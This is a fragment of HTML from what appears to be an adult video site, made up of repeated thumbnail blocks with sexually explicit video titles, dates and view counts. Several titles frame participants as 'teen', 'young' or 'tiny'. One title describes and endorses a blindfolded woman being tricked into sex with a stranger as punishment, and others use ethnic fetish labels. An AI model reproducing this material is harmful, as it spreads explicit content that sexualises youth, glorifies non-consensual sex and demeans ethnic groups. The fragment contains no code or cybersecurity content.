                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Tamil Aunty sex [VideoMantra]</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 71582</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:09</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734244049982/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9bf22d43e" src="/thumbs/982/2705852734244049982_0.jpg" alt="Kingdom of Evils 3D Toons 5">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Kingdom of Evils 3D Toons 5</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 42312</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:43</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731342085379/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9122a5d03" src="/thumbs/379/2705852731342085379_0.jpg" alt="Femdom World Part 1: My Boss, Miss Adams">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Femdom World Part 1: My Boss, Miss Adams</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 41215</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 13:45</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734336565740/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c4a681ec" src="/thumbs/740/2705852734336565740_0.jpg" alt="Peeonher - Piss Nymph - Piss Drinking">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Peeonher - Piss Nymph - Piss Drinking</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 11.01.2024</span></li>
                                        <li><span><i class="fa fa-eye"></i> 129</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 3:20</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734173530697/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9baeeca49" src="/thumbs/697/2705852734173530697_0.jpg" alt="Lungkondoi young asian girl and small cucumber">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Lungkondoi young asian girl and small cucumber</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 19.01.2024</span></li>
                                        <li><span><i class="fa fa-eye"></i> 74</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 2:22</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894410903770/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511202d0da" src="/thumbs/770/1892856894410903770_0.jpg" alt="Hindi Hot Short Film- Movie - Devar">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Hindi Hot Short Film- Movie - Devar</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 1.06.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 109640</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:04</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896047466405/">
                            <div class="preview-img">
                                <img data-sg="1a44c751738ec7a5" src="/thumbs/405/1892856896047466405_0.jpg" alt="Tiny tits puffy nipples">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Tiny tits puffy nipples</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 22.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 38920</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:23</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639144766123/">
                            <div class="preview-img">
                                <img data-sg="3514ed109c780aab" src="/thumbs/123/3824942639144766123_0.jpg" alt="Intense BDSM sex and anal fisting">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Intense BDSM sex and anal fisting</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 42898</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:26</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896796753181/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a037fd1d" src="/thumbs/181/1892856896796753181_0.jpg" alt="Africa sex">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Africa sex</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 22.01.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 20963</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 16:04</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733408819710/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98d5a39fe" src="/thumbs/710/2705852733408819710_0.jpg" alt="LOOP 22">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">LOOP 22</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 23964</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:56</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640362283868/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e509e35c" src="/thumbs/868/3824942640362283868_0.jpg" alt="Oldie is doggystyle fucked">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Oldie is doggystyle fucked</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.02.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 35921</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:20</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895829881660/">
                            <div class="preview-img">
                                <img data-sg="1a44c7516696b33c" src="/thumbs/660/1892856895829881660_0.jpg" alt="Hot Tamil Maid">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Hot Tamil Maid</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 1.06.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 101768</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:23</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640068539527/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d387b487" src="/thumbs/527/3824942640068539527_0.jpg" alt="ahmedabad desi bhabhi fucked in bedroom- www.niharikagoswami.in">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">ahmedabad desi bhabhi fucked in bedroom- www.niharikagoswami.in</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 30.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 36905</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:22</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735021249832/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ed75f528" src="/thumbs/832/2705852735021249832_0.jpg" alt="Youzyo(friend)">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Youzyo(friend)</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 8.04.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 25067</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 1:14</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734092051777/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9b6138541" src="/thumbs/777/2705852734092051777_0.jpg" alt="Petite girl with big perky tits">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Petite girl with big perky tits</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 7.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 52</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 16:22</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895477716126/">
                            <div class="preview-img">
                                <img data-sg="1a44c7515199149e" src="/thumbs/126/1892856895477716126_0.jpg" alt="A spot of gardening for Granny Kim">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">A spot of gardening for Granny Kim</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 19.06.2018</span></li>
                                        <li><span><i class="fa fa-eye"></i> 35563</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 2:07</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731331272148/">
                            <div class="preview-img">
                                <img data-sg="258d1eb911855dd4" src="/thumbs/148/2705852731331272148_0.jpg" alt="Mature midget nasturbation">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Mature midget nasturbation</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 17.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 36378</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:37</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732280563200/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94a1a6600" src="/thumbs/200/2705852732280563200_0.jpg" alt="TR kizlik bozma pornosu">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">TR kizlik bozma pornosu</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 7.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 31906</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 16:32</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894590675252/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511cb9e934" src="/thumbs/252/1892856894590675252_0.jpg" alt="Arab hijabi fucked in forbidden tight pussy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Arab hijabi fucked in forbidden tight pussy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 29.11.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 23733</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 14:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894112645529/">
                            <div class="preview-img">
                                <img data-sg="1a44c751003bc199" src="/thumbs/529/1892856894112645529_0.jpg" alt="Granny has an asshole by satyriasiss">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Granny has an asshole by satyriasiss</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 10.04.2019</span></li>
                                        <li><span><i class="fa fa-eye"></i> 26200</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:08</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732416510656/">
                            <div class="preview-img">
                                <img data-sg="258d1eb95234cac0" src="/thumbs/656/2705852732416510656_0.jpg" alt="Sophia Leone Fucking Machine">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Sophia Leone Fucking Machine</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 31244</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:37</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9679336898154688662/">
                            <div class="preview-img">
                                <img data-sg="8653e9a023d77096" src="/thumbs/662/9679336898154688662_0.jpg" alt="This bitch asked for it herself. Her boyfriend found out she was unfaithful to him and look at her now! She gets blindfolded and tied and this guy has his gym buddy sneak in and fuck her while she thinks it''s her honey''s dick she''s taking.">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">This bitch asked for it herself. Her boyfriend found out she was unfaithful to him and look at her now! She gets blindfolded and tied and this guy has his gym buddy sneak in and fuck her while she thinks it''s her honey''s dick she''s taking.</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 15.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 17939</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895760587200/">
                            <div class="preview-img">
                                <img data-sg="1a44c751627559c0" src="/thumbs/200/1892856895760587200_0.jpg" alt="Classic Short - Swedish Retro Mom">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Classic Short - Swedish Retro Mom</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 22.01.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 12017</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 11:16</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13050718738389160360/">
                            <div class="preview-img">
                                <img data-sg="b51d778c013851a8" src="/thumbs/360/13050718738389160360_0.jpg" alt="ASSHOLE PAIN">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">ASSHOLE PAIN</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 13.10.2025</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1824</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 1:50</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733592317133/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9984a2ccd" src="/thumbs/133/2705852733592317133_0.v1562092688" alt="Maria Ono receives a proper pussy treatment in the hospital">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Maria Ono receives a proper pussy treatment in the hospital</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 10.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 18115</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732946857873/">
                            <div class="preview-img">
                                <img data-sg="258d1eb971d13f91" src="/thumbs/873/2705852732946857873_0.jpg" alt="Playing with her big clit">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Playing with her big clit</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 24.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 16132</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:40</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637315038783/">
                            <div class="preview-img">
                                <img data-sg="3514ed102f689e3f" src="/thumbs/783/3824942637315038783_0.jpg" alt="REALITY ANAL PAIN MUST WATCH GUYS">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">REALITY ANAL PAIN MUST WATCH GUYS</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 16263</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:41</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894223301280/">
                            <div class="preview-img">
                                <img data-sg="1a44c75106d43aa0" src="/thumbs/280/1892856894223301280_0.jpg" alt="Beat Him OFF CFNM">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Beat Him OFF CFNM</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 3.11.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 21470</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:08</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894255835828/">
                            <div class="preview-img">
                                <img data-sg="1a44c75108c4aab4" src="/thumbs/828/1892856894255835828_0.jpg" alt="Horny midget gets fucked">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Horny midget gets fucked</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 29.10.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 63161</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 13:26</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894324072213/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510cd5df15" src="/thumbs/213/1892856894324072213_0.jpg" alt="Teen Contractions of her Tight Sphincter Anus">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Teen Contractions of her Tight Sphincter Anus</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 23188</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:59</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733873241104/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a908bc10" src="/thumbs/104/2705852733873241104_0.jpg" alt="Exotic Kama Sutra Revealed Here">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Exotic Kama Sutra Revealed Here</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 23.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 86</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 11:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894265437655/">
                            <div class="preview-img">
                                <img data-sg="1a44c75109572dd7" src="/thumbs/655/1892856894265437655_0.jpg" alt="Indian girl in bathroom">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Indian girl in bathroom</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 26.10.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 18397</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 1:45</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733551755234/">
                            <div class="preview-img">
                                <img data-sg="258d1eb995df3fe2" src="/thumbs/234/2705852733551755234_0.jpg" alt="Analfist">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Analfist</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 23.06.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 15013</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 2:20</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895705210397/">
                            <div class="preview-img">
                                <img data-sg="1a44c7515f285e1d" src="/thumbs/397/1892856895705210397_0.jpg" alt="PAIN ORGASMS GANGBANG WIFE 1">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">PAIN ORGASMS GANGBANG WIFE 1</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 29.01.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 12890</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 9:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735151086187/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f5331a6b" src="/thumbs/187/2705852735151086187_0.jpg" alt="Sweet teen lesbians decided to stay in the bedroom">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Sweet teen lesbians decided to stay in the bedroom</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 5567</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:17</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732763066867/">
                            <div class="preview-img">
                                <img data-sg="258d1eb966dcd1f3" src="/thumbs/867/2705852732763066867_0.jpg" alt="Beryl Kitchen">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Beryl Kitchen</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 19.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 14126</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 20:58</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731121321788/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90501c73c" src="/thumbs/788/2705852731121321788_0.jpg" alt="Cumming on her tight hairy pussy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
